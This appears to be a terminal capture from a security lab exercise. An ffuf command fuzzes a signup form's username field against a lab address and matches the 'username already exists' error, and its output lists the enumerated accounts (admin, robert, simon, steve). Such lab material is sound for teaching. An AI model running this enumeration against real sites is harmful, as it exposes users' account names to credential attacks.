 ┌──(kali㉿kali)-[/usr/share/wordlists]
└─$ ffuf -w /opt/useful/SecLists/Usernames/Names/names.txt -X POST -d "username=FUZZ&email=x&password=x&cpassword=x" -H "Content-Type: application/x-www-form-urlencoded" -u http://10.10.3.56/customers/signup -mr "username already exists
"
Acme IT Support
Customer Signup
Already have an account? Login here
v2.0.0-dev
An account with this username already exists
:: Method : POST
:: URL : http://10.10.3.56/customers/signup
:: Wordlist : FUZZ: /opt/useful/SecLists/Usernames/Names/names.txt
:: Header : Content-Type: application/x-www-form-urlencoded
:: Data : username=FUZZ&email=x&password=x&cpassword=x
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Regexp: username already exists
Customer Signup
Username:
Email Address:
Password:
Confirm Password:
Signup
[Status: 200, Size: 3720, Words: 992, Lines: 77, Duration: 44ms]
* FUZZ: admin
[Status: 200, Size: 3720, Words: 992, Lines: 77, Duration: 70ms]
* FUZZ: robert
[Status: 200, Size: 3720, Words: 992, Lines: 77, Duration: 72ms]
* FUZZ: simon
[Status: 200, Size: 3720, Words: 992, Lines: 77, Duration: 97ms]
* FUZZ: steve
:: Progress: [10177/10177] :: Job [1/1] :: 418 req/sec :: Duration: [0:00:18] :: Errors: 0 ::